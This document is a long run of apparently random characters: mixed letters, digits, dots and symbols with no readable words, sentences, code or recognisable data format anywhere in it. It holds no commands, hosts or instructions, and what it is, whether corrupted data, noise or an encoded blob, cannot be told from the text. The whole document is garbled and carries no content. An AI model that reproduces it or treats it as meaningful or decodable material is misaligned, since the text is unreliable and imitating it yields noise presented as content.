9.Aig\/m\/sOSD5Z. {lB.m`gZsvgiYhg8pyIh..YGYx0IqYvrfYEO. .ZEC`w.Cpx"qIh.hq.wItAS.YwYqFai;D..hZmwJmN"ntf.TyYoY9.D....h!6gm.t..lw..nGIdGg7Za.F\/aEmlG.DCymghAFZ.3.Dw0hFivmIvE..+T&gZsahw.F9fFaImNJk)\/S.BwNgAR.jhY|rJ(jwhY.Z\\h*O.@ .hACwhSEuZOjSOY}kE\/9NNnAFggBRA.SAs0RO1IP FxCyI0BaZYYyohFYw0SDFaJv.nTOhg.xN..AAysSoy!T,ZI1mJ.hxim0K\\w48Mnjwfpi.JGIh}.Mf.s2m0.vy\'.0wA.)g+e.Y.Ygja.o]zIcZEgwAA.A2EC.gm..!^0.+F$.8s0iEDwrD9FZmYNQOm.=nGYYYD7eCmFlY?+EFFXEYP.*IOIji"<0SG&NIiq.cmmhIOnjqiO hsGYr.YGI.Ohxi.gAwvkm hpiGpO4\/YJ\/y=IF jABvYE.lqph.0mi.LkkK.8mgCiBlqG=GOF2_rGYwvm!<F!+.JCuMJy[q..FY^xFpdYG>YSzSICN..9 q.wYg.%.wNc.C.O.vc.sg,DFFmFiYE.j7..mWB.M O..\'w.f.dqB.\/,{.@g.\/IY^(cmBiUFCmZ!.s<3FvbmZjEg.zI Dm.Z2.+mup,Z.M.B...G.m.y.3AgI\'G.Z.irDkCUADhD FfAGCkIh5mwr8vr\\ A.sxgSFmGGSg.Mhv.^NmQ1OtXOuOhe.8ASgl..w.$..M p\/{JuO.mhOIxp.O^Bg!BaGxmi.Ek4a.l8IUtgzL.xJYkpdn0Vm0g.YmY#U9..Fmoi.ap^SI.sAC^mF.;nmI.s.^lZra.k*.wB 3.G.EAJJyI.AmhhX!.hFBZDJ.GcYYnJCspJ9. ?T.g.gtE.v4h.sgv#.ghYSEvIcEw.%TGBm.i5)m\'YZzdDIv|3kB.EAg#SgE(reBG bIS..aCimgC|4.FCHGo74qFO+.j0MA9Cc4..m\\OgMOIoigBgFGgF.vz0Y.fYNlZAEIFnMD 9ds*I"43hP^ZEGGkY.JvBJMY.zF.w\/\\g.zc.)r \\i.gMI.gB%m.r:JbZ.)$.Oc2Bgsi.FQkgY..YyIgC6zm\/]ShI?!YmeS&.CIGIMk.BimM.Zn%YgIy0lxpE.qX45AGy.m77BDEG|ImH2^0)Zg..QaB>Y.c.2qnA@0 gi..Oo=Gh.Q*.dCIm .OnF4.WGhZQ..j^jjg".^sr.CGzqY.0agbCB2%xI]."IEhESSqhC;GZ\/lBjEx9lrIBZYmS\\yfD9MEgZF!w.\/m.Y[gp8Fw.IHCJgk.Z.DfNWwE..wMoG.ycGhXs\\etvmA. .cdBAG5sgNGqNy.j!EMfr.mDmmiFYm7nZZ IDwBJNgDCEOOS.yJB&JpTC9GChlA hm FhEaCMgqhG.hCwMhQ!s i IdST.w.G^9CImGw.0G\/tpqmpG1.l#GjhkmX09..ZGA.Z.DjZG.3m%&E.^.M.smZ$Gl^..ImG%.W shZewXzC.YqxSsfkDDvBI4Y. SCCyG.Cw:0.vsSEY8CoCElC.ZYCs.!GgjOw"JZrIkgOsq.rw0miYY%U,.g.YOOg.C.E.6Dg\'J^*kmABDXwoM.jD#PCSEBhCoxY^MgD.DIhbDg&B.k.nDwiYkyx0yZaG09YyImGD0$.hVKsOC9YsqAmhBCh.sA3.Zw^.Itm4w.[C..9k Z0)vE mYnMF!g^%lMmEyAg9Yg,z.mElqZFZcC..Zo>YzIG.mI.j.E9>PO^uqmE YhFm pmh?if4\/vIw+"3TGi4twwj.&zZe:mD8YYO..W.^wm_ug..D;msO1mJFG.inzGgYmYCNYEIDP4IO5CO.5.YywADDB? O^Q^Iam^Y^CO.Ikl.YYzaI+ .kg.NJ.ZwI.Yw.hmanCGsh5B]DPGFQ2W4h\\mYCMgBY;Y.J.6CJYFnwf jm.kMI.qmHhhCrICy aA.oA :zYAScm*8Y.eA.sBhD?n.DmJy]fOFqgDg.gz.aaZ.xJmS[JDv_2wHmwKgwIECNSI5YoljgGEAm.dgJEIGY$h.At4i2A0n.iodmkr..nYJgO.O\'FSEumtmTE.G4CaysB. ..Ry*CECsmEDuYoEy"qSEmCU.mJmggmF OFdp^qOc\/ Ik.Iy\'GrG.GkYIYwnCwBt.gx.vhJgkIg.m0kcY.YOplITpDC..mQDET\/45y.gE4^AGO9X^hMFCOFOmDcv(mVY.Dm.i}.\/.".hIny+\/.NfZn.ZihmGmmr.w.CIuqY9BmZBx.S.gJcCJ9..mx8^oA9v5cFgBm2y"YYB^B+.JhhgOFGj.}JwqB.A.8FyGsFQYkApj Zis.uIk<\/IENEm\/nI.s,I.FqGiY I-hY.AY8qw gCC.I?jkQ.A.).aYy F.\/AA9O.UnYg[AtygYZt.^njn\'YihB.D}.a^A=ZCID1Z.9hmxCsDzY.Ijf iGgcfmvhw.a).YUAh .Iwm.OCmEGhCoI2ChggoB.I!3I SDh\/Jjlm.m8iJB>.4\\\/?.vOn Iic.[0oIF..GEGmmD.loChph.CIZqpxgaA4yA?mxm.m0Emh8KqCkAhy!IS<o^+Yl!FINII8.hC EDYhiB|thmmm k.0@qp$bIjdkWOhWxgYhRGI)gmOEJOcO.gOyFhig^nY.wss.s.mwmA.:l4GA@Cgk.OY)wYMGBm0ghIZ\/ JvECk@AwggE@w3fGeS0ChJh@y\/pns]e<cYmAm^\'.l#..mi`OCXhEJ)A8AfwSvAA0ZgEm0pZ4OJn.mR.2WwxYmY44Ip.ps]cog.Sw.v^.kGGkO.n_fpig?J0^mY.vi g {DmMPYmE.zmI\/DA.Q0EmOc;wEmJEisJkx?Ah_EcChY.zjITS&JsgIg@vDDiAg0+j8EiFccygCC2YiICymJX.jymOI.A&h.n.kD.ogEmw^nu^qSch7E p.YOGlGYTi.SEAkrY}YkmqJJ3m I3S%sC^nmCgI.CLECM^El8O\\zMCsA2pFkEY.i\/.jx.D@DBIDj..MI4CcI>+*l+Ixk^CIfz.m.f.i.#.^&Y"9hI%M9jBYJCAkjEAB.nwmm mzZYCAGImmZ.OEt|srF3E.AiMEiZpYsY&\/4gJ.D..Et.wpAyGFFC.n9Vu.i.lg.,.@h7?mFC}.mI2M+OtEGY.whkk 0GChZZYY.gg.nmKlI. y EEniDiEZY%p0CO(O14ZJgmCOYEyogC2.xtIf!&JJGm$JDpApM4YD%x.opgCm.A$ZgvsED..Ew^i0.(E4h#iD%txEh.IBd8y4g=GrY1;cR.rYipCb gP.\\kmig2z..t3F.JBhAxGFIE.YgA@I.NjwgB.Fh.$Zb^g.YAzy.pGaizASx\/hO.c.^y-l0..GNOsABnCGmolME!nk^.se..rI\\D.3YDIFD.w$Ex8JBhgN:.VgK..A=B+GJP9oz.IDAX\/Y]DJZIx#.JAxJIgw.SwE.hJEZA OA2ZwibuimFOgFXgJzggF.xJZzEk.CS;mg.eY9Q^JwE\\GxBhgCId%OGSsCC:.YDiYMhmSw.EmeINFm^.0irg%qmG15wbjFcFZxCoI\'mmMnnFEjEE.FFo9`gP%w7gghk\'gokhz.g.jICFw.DYm5.9.zhIiDZ!CL.\'mGCM akmLI6EC..N. \/aoG\/0ADthv&wDm{wjC .DZIaITIA"yOl.g.SG8.w dngEAwBmEJ BJg. nE\/fmwcJ^s9ingZEm.xO7JMfm.ZGgZx7[EgJGYs.mFKnZmmsgigykECmxwiFIFdNN.gkk.pIAJh^.<0CE.iD.Bm.lJ.OEw:OUlJshh<yc7O9B..xIJDhthckgsEwpw.ZOE.g(gQm0OY[poza7E(Ow+.y{N.gY.\'A..a"9.DsD6Gt4jWwG^[A.1qYcchZAISI[MwqC^zo!zYlo12"eqCyYG.n\/2B0<!mgmBz.A. ^Aw.bgGYxJIBQB.nSi0A3A.^8E 2.gO...Ixg5E.+D%yr.xW7h.jSEZ1.mmiYc.CYAmNvyjFG8gIYmo2DZMdgf4SF!xEhMjEq.w4OSjg.(4OJCH.2qI.mDIS.`F Fsh2DqVC-KlmIaEf?DLCCoJD4AqEgh.r+zBYi.0po$yIHw.FFF.m.yO."Y\/OCCkVw.Am.mN..yuh.Btg4mIiDa.63^sIBimmCgs EmC0Y.i...*t.%OC,yrg6h9uY.oDJpiEv.uIY..9^DF wAmtmwIOYEhE.ghw . Hy.qYggZI0.mOO.wjAw4AVB#DgiiOMIwE3wYwCCd7w)gY...TFhZYd+B.Y.CijFxAYFiD..GOsBC8I.kiIZE`wZmCBJ9*J(Y[m.@Fm%Z.dG ..Oa\/vYDi xm...Is\/Pv?#4FJcvgswSIDmOmGm.BsGOGFwiknNGcaMg.E.2.mFEmFA; VMASa.@h0fhZZ0IjiE.StmJO0y.@YwXRh.|yZhCgGrwsOLGs0ZM.BI.BICm6.wsrAtIg\/I}mChYU.o0@O.6B<..>E q`w*8mdCS+mvzoyEJJAYmmYj2bWChg.yGE8ZwXgUpA7.N?.hIjY6.e.wJmMqCaZmI8nC;ZMNEMYG mr.Ek.Zisqmz|!^SC.&pGJG0Z&FY5TgEg.wmYGqonJV2hYfhoJg4mz8\'Twcrg0hJBBf.wAZ$FxmAmG.HAmIMrFYg^jYOER&.s) pTCFZOgOwGgADY4nhAFwnZZ.ym7h!.r.-i8Vd0EgYvmN2NZ.oAgwYmZ, C0Itm.kiNw08,A .gIj.C.M w.CYA0wI.GbGDhC0BCh)lh2IEG2 b.OYcJEmIfBZf-SqSqJkai.m.x"yzOf.lf.69w.BxZ\/Y.6m2pDiyhcCGJm.YSoGEBDJ.w0b0gO..A.N40JEBCOhOCDYJYOES^sw.`yyCCrjIGB.,IEfFjvAmb kOOZ9nNmCiEAIGZwYmC..}Y=fmIm ..hOBmz0uAAy.Y.BBJk.kndq6Y^DeY8ON=8.j.Zo1O^fF.Fb^"GIwJM.NY )MZ.4Anhlj..G.uBZ mh.kIGMOSJWm.AFHD..i4yDw(SBJrEJrwDmpIgG.IgxkhYOEl2S>o[M.ym.TY.F&gMNtk6IYSET\/.iZGAnmENegCAYBp.^Y4Y2h.kaIwM#iXA^lmh^g.tY. gB.mh+.xFeIi;g^IC.xkmiJwmY.YiwZYAsutmIiBO6MgWI2fu 02`@Om.I.9OBJr$^.IhwAL-Jp.mlwYmCGoyIgCOE YomHImYO1a58y4B.y+lY.flxg[mg.\\t0m.FCsiUFhgK.m .Yj 2C{C.Z\/FaDmR.`IY.)m.E3f .mYkyOg.Yr)..0R+pw.\/!!J(OrRrwBB1.pDf):JBoE\/xoG*esLkf.AEvmgkw.lgBgJOUJS4<h\'1YV=gl..)qDt. ZFmyqVzkcE.%v..nrJIYggf9(xFOIsSqA.\/2HBhhFIDYjoEikdjot.fC iqzEZFY.jY. .K-Arl:FMA.sGG zYIst&IYlEa$.BCf1.SmIv..g8mSh`wciZmIj.wn|Th3YvDhZDcE!JNgiT^DCxgImFkIkthhOF.j"s.pgch.hZImBYYG.kE ngmz.E.Fm0,vmlqOjgg.hoqCsCFqt<%CI1wQix.YOmBFpqwA0f7svmg.xhI.sv&cZMJ.ChBgJwY2iKgC}D0y^mnIGhABT[Ipmg4YAIeJ0\/y8+YCGrf*.  Jtn Yw8YkC.YlAOhYE4!wIgXr%.%wYwFCmF\/IpO jG8JGwf.kIf..I.E* Glf3AO\/l9C3FBSNZS.D.NAC6.E26Cv.vJY.mIMgvaJmZm\/.cE I#g.wLC.gyEpC.jEEE.OO.F.3Eh.!.EkYGYmy.hUIwj".coSyZmBuiE!GE.F.E..I mEynB.!mAjNXN3wBG..Bo+hkYZ.om.j+Ch.Tgm.;k.}..MXgmj\/.NchMnjxn^yh4C<h)zM4FnYh&AhFmxnSYZ+O.eaw-1GImSbmp^ahdwEYUZ.tGD.KoIIVg4O.dhHAtZMAmyBF.7wak.+:Z3G .6.y C.mDv..#.fc#O0nI2cqOACFDlCw^xYmgsrYY.J..m  ;AAGD:GA1.mD.wmOt.k.kY\/s^wh2pj oGkJlO -mgwmKC4M.RixrwipjcODcZ.shwgoSlupm)4Y.FphAiYDt !S.Xj!3y.OE..hsIDzmDxC=Cr!mxJhvoi.yjw"J64h.Yrm.MgG.FuYsA A!Amf..%EmmB.Jx4bZ!BygE.sw..o`y.3i9T.2AY.sJD.m0B.hO..8Tym4.CYYYc9.nj$4hhr.s$Gbhi:YACG.O.DtmJ$gFyAy.vwhZmnZ.ACJHmG.gZrGn0OD>Ih2.\/bcwYg.0OwijZ..wg9:YhCG.|syvceOAZUJmspN?ZJyZphylmwkCHwZ0..".HYmg. Mt^p Yt.CgFp..cNSm).Fa..5nJYxF.Chst^yw.N.^gIrhiS.SGh C\/a0BIB.OYh.g.. EhqT.0iYjY#;Bcgh.mnCCOq\/Aveh..ntu..$EgGGJD.gCuD2.m..oI5lI\'pmFwDY."^G}g.tYlwdgwmmIFUkdvY.CZo.Og!J.9hZxmiZd .J.B.hlZhY.w Q.I%..%^\/CYiGcMlYCCmYSyFojommAhrZAfI.J?A%wO.gTinhmEqgoBkMuG^Vg%CgGdhFwh2BGNYfY.LB..rMYhE- wO\'YD..O9Hk. EgfjCmIC  .giGm\/Y.n.acEw@ygIg\/YCmmp.Iw!ghImswEcsN.2yCC.mBCY.mDylYqZimth0rhBox.1I]lmI.ghY.1sII".IY7O \/h(JNCgmRtDY;"mh(ogCG.AM^Ib.jg)4.|s.WhsK8wYoy.O.guhDI.TIACI.pAa.fE0E.jMg%Oi.Yw.\'AgTmM.\/F.hy=gGCtwI.FFFv0yOvI.myG\'y=A.E.vgT9p:.c7SA.I0CZ=}ZEI6kZESCTIGI&.OI.Ifl,zqi.ESai?i nAvII3CIjBoXGI*Z.O.GxwI.O*K9Nj.hj.Cw\/I.{!E.LG0)BJYo(im.ayu.j^^TYp5.IifcaCBDYRnYhXEJEJN\/GIp.6ZIYmYQi.j..mhI..7rh.GgiDhAM.gi..YwAiDGm1M.0J..htl..ZY9 .hFEs. .6^GmU2ZYF+Aghwxy.vUCYjpE.:.Z.Y\/.G..jmrmmPECACwI*3.xAC#GYmlgI<9vIw.[2JnMYI8N M.yGws\'$JthJmDBfgtxN>O0GC.AaR}JmFc.Iv.YrZh1.IFBkwJ0OUIOwisN#a.h2mBO:d.mphEoY..gYmg9S.3"g6Dx9ZShBNp4wNw.N0.@Y7Z8?zNg+i.\'..BE....gg.FGOr:G@g[m_.C,iNg.J8ZSp#Wp2OhEigOAA.SmmJ#FwBWC0OO.I5WIgyq. p AJiOIwfVYo.-wmIl.14JrIEeANF-ZC.gus9Rlw)mYq\'wCgm.x!jhI.wNhT0SzE^*F\'CF0.DNZ"w.EhbzhhZO}siY<t.hiBmB.dm0IgIsOImu.{mDruBCEpmfng.Eyq\'^rC).F.m.chqgm!4DNOhhkrFcCgA8CTk\/wsY.AC.mChgYm0u.w?oCNYYg.nB.ws.w8N8ACDYmgDmnmjgB4gEJq.C.[ii r.4O#.@k..sCAk4 &CIICg..O2..twYADdD\/Y.OODzssgY:kfLey.qsavZ.Ch0Fg!CE[GD..w.j\/E.zZCmmJ .l h4Z4DcBpJY5E c.uaAgF FjYF.K7kJJ-^rxXF.^k0.x9pIgB..q mYybCI.mZNZE^wCqCSEIpwC2ERdC1G..O[9.>..cgpmoN.O%Y.eZ[hDJJ..MIZ..GnyNjO#I85@OC#).YMhG+gg.wGJq kjIB^.6CaG+hBiCYcy.vlCmwEjc@4Y3gN?Yb\/.F  bh.E.e.Y9"O.h.-mmGx..LJEmJwCmbGxj#lA%GYZYhgr!DI.1hFGhbNw!gh4Ynw.FFSYpxmB.5EW- JMYwN.wm.MG{mJAIF&pxI.gCaOpYwIDfyo0F.j%ASm.j..Y FhgM2.mJHCNDTEI.mIZs.yYy..f\/.guSZrm|JDrsQ.OIJjmtxIC.OZkACiYoC2m..Y!AP%ESYCkB[M^AR0BYgFv%.mowdy,YEVTw`cWBn.$ihF:kthy.JDmh;hEF.q:w;mpmiIm{j?s8\/O2wemGhoBCn]hw.GFgPY"hZI$Y\/ygsO7.rFB.Ja4GJ...p OM^mmJBv.gxB{9DIFimo^g B.YwkEmI7sOTR:FIGkF8OF)OJC.EsyImo.ED.FAmEoi=GOG.m7SZ.s..h9m.BDIgS^SJFBd.I.JYpk.\/pgv B.c_i-oYbJY.m.G"gmJOJEs4SOz=)COY.J.#m..J9$.YDhhhzp.m#hSDFOQwkOmmsE8tBgOw3?+\/h\/N.cx\/nmmImZ.)srSS.ihCGs9gm.Oo0..c8.nEiAYO.JwuO@J.F^\/\\FiA{hYsOT@.qpxx.2hYEwi#0mYEAERGI..xCB..C*E.mIm(eZhgOCEmDmzN..i&?OZOgz!mY"BYFlxh.jNj.TCvw\\HNCI0.hw2m-I0I\'Nm.IZgfwlY..;Yo n.g6Fgx^gcIomm0jYYM.A4\/u5 O.8E 4VzBmILmE}OYEg^Ox6.DGklmImkGY O.Amws{G.BZ$qrcCs.A\/FpmQO.Y.vOhQqfGJmIpC.wim.m:CBNtbSNMOCZkyY^mjKG.EG6FkCBGgOb.T\'AbpgIiOAGYggG:>JZ4Z mIghy=Sm^EFjJDGmh&S9e5B"ZG\/ mYinGYOsLBYEgho-iY+Y7mGhUwhmE^.YCg80iwhh.Cr}9GE-mfEE.mw7nC..F...yUvkuRgakg$hZ$qsrn.EDRs<mhnYOt...DF!gA!mNFwZ.1.JFDF\'mYmO.EEE-EDh..E.k g8Yo^bYOBAuhpIlsNZOMiZI.}.gIJD3OAwC.sI.c.YmJsC"..:ONJ,OGAhmTEtCwZOv.0v+Cv..Y>TgG.OO0 osYlvO.ECJn.p"9Zm.gwAAj.mK..4,hOhjPfBBpg.I^z.YI.FY . Sx.G20ABpgg5}Oq.wwYMtYE4hc^EiDJigFmOJ.hA.vlS,.kJgII0ibn%ZZ2x..k;FTMwv)w.gYhOI#7.C@Y!im!{mm=G_F.s.SIg5x\'B &M.Y9CGOIJxYnR8Oh ExhmY*hOBgmD.gZI4A1DDf-yEChExm..8mOfz4_YFgF320G\/mE.Vg.BGm.ppSw4r.sJFClNfrLGM EJjXhegJCGYiZI..oQA8gsmGk.CbJ5sld.G w@IG.m0N m.gJSp5YE.ZNm^mgYBmI.gBGta.GtcFmzYOGJsA.3\\yFV.Ygg^A\/.KCwdJ9iGgO>kGBEF.Ou0kE:Yg<lCC8>ZZIp^hj\'hB#.k.J9gg.CY*g_YFEY+\\n.$6rmI@E.w\/O2.2nC@BSC].O\'sggEE$ h.D^hBg..Yamkh^hacnwkFFAp.Y&DshOHq.f.k.yAx II8M5mgnqF.g%CxC_..gwmgJCGmYJ..rN8pdB0hc1g.Yw.Oc6\/EiVfD`EACwIm.Xo.L2.vBBI Chqcoq6w8mgMGm4(.m"I.l%!4#tfY dyY.&IZ3DaYE!i0mh.\/AIDhDtEkk0h G.ZKiM?.FISYSImO.mmI.VFnOym.z.chfF...hYY- gI^rF .C.mq^f.&mg0whdhw9Ig.I^iC.T.gCiYC\/03ICI#*YIA&?" ..hEJw0<BOAwA.SOEE2m.^FgAaIhYEhE.r^wI4lcmKhOgE?Y)8N..YFIMwIMYwNFPZcZJ...Ysg3ebYZBEByC2jEGYsBoXqZm.CEGmC\'ZwN?rICpgCG<YivGhE\/magr^I"gcgmkgGw.mnoTAAZqPm6sIwo.GC7q.DC^CG.Z.bo.hE..jICmS9v[YO..w ..Jq6gYD9YC".Z dw+w.iI\/..Ak\'D.^GosgxIfygOia.mjwEJCKGzqf1GG.d7.8.JBEih.gUJ?J+gF7k.oiOixOiiDEEz.EAh.BEvAo^m.egCIgYEn.GCwMw.h@EqEyVJ3G.gv.iZII9n..sYigCmmGgO.%igIYngNg.yxAA.ETghhXNwg l.yJAJ.dnOSZIzZ.Fn[DhIAkmqfD.*DOF.E8;J90mAtFhIDfDAC\/m.dwJFmFAwgg..  YgBSlx\/ EgaZ{(J..4.0wn,Bp.amGXL7tk:4gGZ0mx`CIC)g.\/8MxR6gEskNmiCF<.2.ihZB^AHhiGBnv.^f.\/LIIf*4ZIbwBFBhiDP.^.G.Iomc..Yk.wmhgCgEI"AmwN.mp  JBx..Lq3@9.O.CFOI.=C}EbvhCIYfJZ6D.NwSqg4.y.DCm.c.6a OwNiayRmIgTi;A9SZ.m.*"O CC.IYMygB.gBj.w.hY5mZGwY0"IEg.BS\\C4E &mg.BwHa."m5 wt.\/i..4ox"tC.<Z.iC .HOEgYchSgs\'.g..EWJ_(YAJwsjoJ GH.ECgDD.E[E;ANE8JyEA#Jxs-kgmgxCm.ggm(s!mWpwChTIa0o..IJAyTDYB0B%0.EmME|mO.msQ$.wiI.m^SwEC.+mnYACCmxZ.oZ+C"OomsyGJ.AY1x.EIMSIuY.Kz6.vEmw.YgZCY{mkyNy.5V^\/.gvvvrOOwg:PE..jlD\'OCSN.Y.DDyE_xd5By.MmDTIVN.mG5w..g.la.wAYwc9vqwYBY.tiZYA.=gg.OxC1.w.OvolOUu!Eg.ZnYWhr0@"oGD8Ah.mymG0YSeZD.gUhBzBim=.m2.&S0I+GmiCn5wOiMh^NCaBOm(OAumrhj>.LjN7YH`TTx3JG5.g.IG\/D4rmrEMoGGFmEm.mGOBMOYSw.COg>zhIO.Gi0Oq+...vJigYC^kphYIwYyj.MBhEqsJFMwokbw.awjIgicME.c>gggiY7xO-CE#0.CONg\/NEEpnEmgm.<(YZn.l6ymql.g:0mSFGvoGuYYCIY5Fm?wGzG..Y.\'jmbI.ZwkA%OE.nOJ..aOE..!4wBh3Z(liANj\/mtfEVh.INS4mC cg^ sM!Okm.imd.w.2YGf"hYaBI.Iwg9..zY.\/mFO.A;F..MZCJ.E..gCmC.r# .ZU2^AD*h.SDtIvi2.hOD4m>wgdm>xF.aOZ.Mhg.mgwnw@sm?C<g,;T.bJ C A8EAY.FZJEmg[mG.y.FylGcBcm.^EAB.jSCJnCKISY.imjtFyh^..k-IZ^ztDw.CAEhmi.ryExIG.Yg^jicm.T2o:Yfp.E{.OIAjmzp%FZYCS.&Z.0YEgYiDgDIjNa4x5xnYS{+....OgAYii98%EIc-.CEgJw.Z Z.zmCAByngIBi$scI^Dgn.j^.Bhs.tdFDZ7DE.mCGAM$hTCYtA.iF8..@.Gm.ACito{IZ.YtG\/zgI.EEEJgG...".xrZ.GJ..AkSnviYEm2EODF XJi8.mDvoOG.ctu\/OEApOYksm4rjhmmn.dIDOomhCy\/JAwG;fY1.I".aFD{.mrMS.JF+a!LYRCk.Et4awH.(.D\'EMgjsNmAr.=G.A Jh ngwY5En |mTZ.I8xOIEqvJg&DJ.gZdGFoFF8h.AFDhmgcw.wsohF^B2sO\'.&ywI7AZgh0 !qg5DGxcICIohoA.0DGCEs ED04BYhcD.hnCYp9hj|DL\/.^.hyITY2clV.x+m.TGJgYC.NipF#&C-"ACjR+wAYGm.AAZksS.4Azx6S9uB\/wAImi.Jh2hIx.$E+OY Yw.]D.4DAmmYmDA yghBC^IJB.!k..8CY$h VDJamoF.djCw^.Gsg..CI^pgaIm.|.Dm\'rgi(hhTy8...D7ghmQ.rDtI.q0NGOg\/YEwYgYJGwUF tmmc.e.mICIsI FxNicMDpgjl$OE..YhnAwq.SmmY,E^0mhhg4 MGv..sYIEC.JwhY3Dkwlql1yI. m.YJaZj.kIhwgEY^ 99I- oj Gp..DhTA;)hB:NmCCUDh3s..cJEkAg.% E.hIlI`HMhm2n)seTqA.MIbs.N.F.h1wdhhYkBgCY^\\CE.I&GY.Z.q.EA$.woZJymc+\/l8OYEIC.@YDmfY(YZlgCZ.q.PC.kYhZYC. mA}gkhsbm.?rIIgmn$<NgOmm.FDDggB.hC.9.fg.Ba.sYb7UEZqm+9wj..rSZD\/omgwgq8UCCYn8.vADNa.C@6iiYmRh^Qg.kmg hmPws.BS4DS}n.YYOpaOFqmgC2?QQI8pM4JH\/mQwDxg2jgh..0m>.!Jsq6BonEww.Yps\/Iz\'.ig4y.G..DBY. DEMC.D"wAo.ovi.$t..\/3gk RYg"AE..mCw0NN.G1. wG..^CAIh4O.mz.r`.Jg.YzyAC.AAiFC^hZAY.g^,O,Dzx.lzl6.loJiNDg.js.J.yj.Cph=N"B.hIJhEGgI^mVEFp*xZ.0DnCHh.giJywqEO.l...AYZ9x]Evsc\'^.k$...;..x.ps.BB$I.IgFhGhhg..CIYBw.x6EwbN}IcYIldvAm.YJ!GwY3lGu.IAGYg7qmEd>Z%ymJ. k\'.j+A.DghuSGCAj22}YM . IhmGhm[IxaE..0CjjliYM\/DY+EjJB3Y8.kYqg.ixEGlMGmmsnYqhCksm%YZAq]l.mE.kms_ 4IDAIwBgmNJS#..CI*m^^IwZjG$.p.Yg.YA\/N0IX.!DJ<mAO .I4oDwr3m.Y.j$g6imvm.OJ.\/mDSmG.sg g<ih.xO.!FhF.J.ovmF GgYm.e D .yAhyj..mF}En ..vroAcZAsbmmkmOZYm.CmG.GFmGAZ^^NIht.S.Z.gEEgIgE8Ij>g .GnimEpY#@Yh%\/CNCJpSI#figFgcfy.pCBx ."A^9.g6YCv..OIIyCIhpw0Ahhi=mw.Ik.eF4wNB+..GNOfgJC.o.G3w&Z0GmZ.I9._\/IhxUM..8CHJJ59 AmrE Iw+G:8BOO.Y=vdBFNgE JjOmFg.O)zjt^BDmSmtoEIKwMsAzJGIng0qFg%NwDHEM.JAvp.hIj^zEF0.D.rm^GxyommItYyYNg[m.1.!.mE2$mNqg{O.Ap5wvjTc.YaFm5D.E..$w.!O.e3m!tx%.mmOmy>g.Gg:!SSTFN xg.sxm8I\/w.4".ZgFwmCgIw^yEkZ$v.l.lfYq JYCiI#.fIOC2x\/whm^^.0q.Y.hrMiSg^..0[n.B-z.YmnjyHsoi.aX.w9q!h.ia VhsY\/9:...YOfYICnCD>ch3BhYMgMEB.gIYY\/CwYsgwZmI-B%0AiOy>7m.E5.Iw\\mmDhhJk.gSq\'mNuABgt."c\/ZEO.BY5Eh. rBgaShjYgD.hA .O.OVo"EYD,..G8N.MFnggS{D2n]=.m2NwY#O8d.nygq@EisnfE\'EC]Dg.hMDHFNG..EiZxl\' ZyOg.!yS9.b..J.t^.*DJbBCxm3J.smwB.ymGuixLE.B.6mkGYMC{JOGoF.m.HyySj=.mfm.0^.DFY.mAcY.epZk..YhwZB.g.hEjnA Y.m.x .Dkh.iITIygJ.MISFC 7#mn.rDYJqMmrEC.iIyVsl\/z.iGI3I)C\'i hqrw3YbBshgGF(Gt3OF"Cps..4GwwMhL0.gn!IODs0F7. Omv^Y+;lIIh.A!yotCIi..%ojGwnfI3&\\Z7BF1i>kZ.-"..DIGdGm6R\'.FigmDh. YU.fmd (p7DF_YE9Lw.F0ysi\/$A.em,^qYgtSpqEIIJ..D8gk.D^ZahMxwFmY.IRaO;FBB0lo<Iihp\/igyCEkOBCZh@4yY]..mAl\'gsBsmopEsg.YxImZ$Isv.EZZwYhUkBhuBIOJFnJbYgOJhwkGEO.YqMhx..GIy.JF.gCYCsxO7EcoC}CSn.zoj3OAfgq8iZZNZha.CMG.icAEINISE8(mEm^6tEgoEjg.mg!=B8cuYF\/YB98g.hrGcrIjtGIFhn.mOOY,h `iDegY.rCDTrd0FBm.vOmnJlwiVKOsxomw99D[I.ChyDm.^w$4I.sy6.@JB.3Y4Iq{a9&gm.m0EhnI.JD.v^yNwxJFZTSssO#kmCBA.mFq:!EY{OmwCka0lG4CFCuiJi.yBvImCw^.. iYyY?3$ F2.S0gwGvDcF.F.m?0.YCY\/.$.NgCWrg hhzhBk.IFYu.@.YBvBZI.^.dC fD. uw.wB\/gNqgZY-J2EEs gFOjCvgl..sOBI.ZhnkgJg.qmAwE0o.m"!bJCh{@ZGC.YC4z\/.h#BgCH..mZw3YwJaY_ a*\/Ymm`CmmE.iS<Ov@g"vt42jPFhyNhOhA0.Y8..m^:M1"gB.xYg.B}D#I.hJAmrG.+B#"Z.D.vDACYBfxJmtMmC.B pSypF.JUIxmmEjm .%jgmm8v\/AyD]9mYl.YB0pZ(Ihi..3A*8Zhgm.EwAiuAEZhZw^g XJ.. ohi4CfhUAGrm^.g5GC#.wEhnhjjhIz0yLYemrlYwDaC3FB.hJr^B!wj\/YgCyE\/C 4CIIomOwj$+GIhSI"h\'CPzz^.JW^b. ^\\.pm5x.m a*ZhsGtNY.CI&s5F.CJh.A &8mm2+.im;g4QIJwZm\/..oIvt^Rfyn\/Y5.czir.;jZTsxZ+MMhhDIG;pgGGD.OI.mJOqkIdM.,w9wF G@vYw4^llm8h$s8IOnYc.2hEIMOYs1hY\/fhpheECIYFsEIg6wY.ze9BBAVEDwJC*mS8ZCN$h.BYnZftpMwh..hwSu.wow%.GDpgyA9tYBx4gIi.O.kj"x9F4.Zo.ZcqdsgO)mm.0.Z8DvYYg.\/Vi4md0S2Zo.gMZFwE]smA3k.fr?E!sq)ZIiGa`Zkg..CSm;l Y\\CZ.mXEvzDiGgf3Izqu.i"GlwuT\/9hkDmy.N.S.mh.q0S2IO}d"nwFkghjDCIV.,hFh..ls .4.N.A5KFlJYN.FFDOJDYnEC..k4OyrOgk.ih,.CBpMAZJw2msBADwj.gm=*A z5.R.ru0gIv1DvxsICO.D.EiOaeY;qiwFAGF8ZfwYOmoMk`.GyYz.g.JCmCmtmkYYxgYMlzjkD0,.Y`^lr?\'W833..c.I..Y0m;.gcMm4f_g.>Og\/\/rmG.I0ZDG.g.iapaDeJ .Z(9pGmg>B ihjJLYYgmFq DJJsAIaJyAT6.4OGm<Dm ".gPMmO.wS.A[h0Ig.mDZ..jwVLykFK- OsdgAw.YmIYoYnIZ.J..\'I5I;0IFZ260T.!tJi4lGS+ ?Iwp A ToYhN...GB7k&%g.I.tDCgdm]opxhx.fn.m.Cw4swYgqEwrSGYuypw8.G.cmpr2d^SgiyQJFCi1(ws3msS<4;.DZYh;8.cpgEJGgCB.J>Ehhj.^jin#JYJmEZ.ODD^Zgh.Y^hCm)6YIIvDmC4c.81m.[mFgqOo 